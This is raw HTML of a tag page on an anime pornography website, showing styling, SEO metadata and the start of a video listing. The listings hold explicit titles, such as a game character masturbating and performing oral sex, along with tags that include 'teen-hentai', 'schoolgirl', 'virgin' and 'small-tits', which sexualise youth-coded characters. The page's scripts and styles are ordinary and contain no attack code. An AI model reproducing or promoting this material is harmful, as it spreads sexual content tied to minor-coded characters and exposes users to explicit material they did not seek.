

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://animeporn.tv/tag/masturbating/
body_size: 50124
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Temp style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}


            @import url(https://fonts.googleapis.com/css?family=);
        .site-title a {
        font-family: ;
        font-size: 0px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .top-bar i:hover,
    #site-navigation > ul > li:hover > a,
    #site-navigation > ul > li:focus > a,
    #site-navigation > ul > li.current_page_item > a,
    #site-navigation > ul > li.current-menu-item > a,
    #site-navigation ul ul li a:hover,
    #filters .filters-select:after,
    .morelink i,
    .site-branding .header-search input#searchsubmit:hover,
    #filters .filters-select,
    #filters .filters-options span:hover a,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover,
    a.tag-cloud-link:focus,
    .template-actors li a:focus,
    .video-tags a.label:focus,
    .main-navigation li.my-area i,
    .thumb-block:hover .photos-count i
    .more-videos {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    /*input[type="submit"],*/
    .label
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    span.post-like a.disabled:hover,
    .sharing-buttons i:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    .bx-wrapper .bx-controls-direction a {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .thumb-block:hover .post-thumbnail img,
    .no-thumb:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover {
        border-color: !important;
    }

    .logo-watermark-img {
        max-width: px;
    }

     
    .thumb-block .inner-border::after {
        -webkit-box-shadow: inset 0px 0px 0px 0px ;
        -moz-box-shadow: inset 0px 0px 0px 0px ;
        box-shadow: inset 0px 0px 0px 0px ;
    }
    .thumb-block .inner-border:hover::after {
        -webkit-box-shadow: inset 0px 0px 0px 3px ;
        -moz-box-shadow: inset 0px 0px 0px 3px ;
        box-shadow: inset 0px 0px 0px 3px ;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: 50%!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: 50%!important;
        }
    }

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>masturbating Archives - Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex</title>
	<meta name="description" content="Thousands of videos masturbating anime porn, hentai, cartoon porn, 3d hentai videos, toons, hentai manga, porn comics, watch anime porn videos online, download anime porn mp4" />
	<link rel="canonical" href="https://animeporn.tv/tag/masturbating/" />
	<link rel="next" href="https://animeporn.tv/tag/masturbating/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="masturbating Archives - Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex" />
	<meta property="og:description" content="Thousands of videos masturbating anime porn, hentai, cartoon porn, 3d hentai videos, toons, hentai manga, porn comics, watch anime porn videos online, download anime porn mp4" />
	<meta property="og:url" content="https://animeporn.tv/tag/masturbating/" />
	<meta property="og:site_name" content="Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://animeporn.tv/tag/masturbating/","url":"https://animeporn.tv/tag/masturbating/","name":"masturbating Archives - Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex","isPartOf":{"@id":"https://animeporn.tv/#website"},"primaryImageOfPage":{"@id":"https://animeporn.tv/tag/masturbating/#primaryimage"},"image":{"@id":"https://animeporn.tv/tag/masturbating/#primaryimage"},"thumbnailUrl":"https://animeporn.tv/wp-content/uploads/2022/07/d-va-masturbates-and-then-gives-a-blowjob-to-a-fan_720p.jpg","description":"Thousands of videos masturbating anime porn, hentai, cartoon porn, 3d hentai videos, toons, hentai manga, porn comics, watch anime porn videos online, download anime porn mp4","breadcrumb":{"@id":"https://animeporn.tv/tag/masturbating/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://animeporn.tv/tag/masturbating/#primaryimage","url":"https://animeporn.tv/wp-content/uploads/2022/07/d-va-masturbates-and-then-gives-a-blowjob-to-a-fan_720p.jpg","contentUrl":"https://animeporn.tv/wp-content/uploads/2022/07/d-va-masturbates-and-then-gives-a-blowjob-to-a-fan_720p.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://animeporn.tv/tag/masturbating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://animeporn.tv/"},{"@type":"ListItem","position":2,"name":"masturbating"}]},{"@type":"WebSite","@id":"https://animeporn.tv/#website","url":"https://animeporn.tv/","name":"Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex","description":"Anime Porn Videos has free long tube videos of the hottest hentai and anime porn. Tons of cartoon porn video, pics, comics, and manga to watch.  100% free high quality 3D cartoon Porn","publisher":{"@id":"https://animeporn.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://animeporn.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://animeporn.tv/#organization","name":"Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex","url":"https://animeporn.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://animeporn.tv/#/schema/logo/image/","url":"https://animeporn.tv/wp-content/uploads/2022/05/animeporn.png","contentUrl":"https://animeporn.tv/wp-content/uploads/2022/05/animeporn.png","width":232,"height":40,"caption":"Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex"},"image":{"@id":"https://animeporn.tv/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex &raquo; Feed" href="https://animeporn.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex &raquo; Comments Feed" href="https://animeporn.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anime Porn Videos - Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex &raquo; masturbating Tag Feed" href="https://animeporn.tv/tag/masturbating/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://animeporn.tv/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://animeporn.tv/wp-content/themes/kingtube/style.css?ver=1.3.11.1747241808' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://animeporn.tv/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="script-manager-js-extra">
/* <![CDATA[ */
var script_manager = {"iframe":"https://animeporn.tv/wp-content/plugins/script-manager/iframe-proxy.php","site_url":"https://animeporn.tv","a":"/script-manager/go/"};
//# sourceURL=script-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://animeporn.tv/wp-content/plugins/script-manager/assets/js/script-manager.js?ver=1.2.22" id="script-manager-js"></script>
<script type="text/javascript" src="https://animeporn.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://animeporn.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://animeporn.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://animeporn.tv/wp-json/wp/v2/tags/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://animeporn.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://animeporn.tv/wp-content/uploads/2022/06/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://animeporn.tv/wp-content/uploads/2022/06/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://animeporn.tv/wp-content/uploads/2022/06/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://animeporn.tv/wp-content/uploads/2022/06/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-header {
    background: #000;

}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
</style>
</head>

<body class="archive tag tag-masturbating tag-168 wp-custom-logo wp-theme-kingtube custom-background hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding row">
			<div class="logo">
															<p class="site-title"><a href="https://animeporn.tv/" rel="home"> Anime Porn Videos &#8211; Free Hentai, Anime, Cartoon Porn, Manga &amp; 3D Sex</a></p>
										
												
			</div>
						<div class="clear"></div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div id="head-mobile"></div>
				<div class="button-nav"></div>			
				<ul id="menu-main-menu" class="menu"><li id="menu-item-43" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://animeporn.tv">Home</a></li>
<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://animeporn.tv/categories/">Categories</a></li>
<li id="menu-item-13647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13647"><a href="?filter=most-viewed">Most Viewed</a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13648"><a href="?filter=longest">Longest</a></li>
<li id="menu-item-13649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13649"><a href="?filter=popular">Popular</a></li>
<li id="menu-item-13645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13645"><a href="https://animeporn.tv/tags/">Genres</a></li>
</ul>			</nav><!-- #site-navigation -->
			<div class="clear"></div>

		</div><!-- .site-branding -->
		
		<div class="clear"></div>
		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content row">

		<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
			<header class="page-header">
			<h1>Tag: <span>masturbating</span></h1>			    <div id="filters">        
        <div class="filters-select"><i class="fa fa-filter"></i>            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/masturbating/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/masturbating/?filter=most-viewed">Most viewed videos</a></span>				
                    <span><a class="" href="/tag/masturbating/?filter=longest">Longest videos</a></span>				
                    <span><a class="" href="/tag/masturbating/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/masturbating/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
		</header><!-- .page-header -->
		<div>
			<article id="post-17968"
									class="thumb-block full-width post-17968 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-hentai category-blowjob-hentai category-masturbation category-teen-hentai tag-masturbating tag-on-her-knees tag-overwatch tag-petite tag-small-tits tag-swallow tag-uncensored tag-uniform tag-virgin">
	<a href="https://animeporn.tv/d-va-masturbates-and-then-gives-a-blowjob-to-a-fan/" title="D.Va masturbates and then gives a blowjob to a fan">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/07/d-va-masturbates-and-then-gives-a-blowjob-to-a-fan_720p.jpg" alt="D.Va masturbates and then gives a blowjob to a fan">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>D.Va masturbates and then gives a blowjob to a fan</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17811"
									class="thumb-block full-width post-17811 post type-post status-publish format-standard has-post-thumbnail hentry category-cartoon-porn category-masturbation category-teen-hentai tag-fingering tag-masturbating tag-petite tag-schoolgirl tag-small-tits tag-succubus">
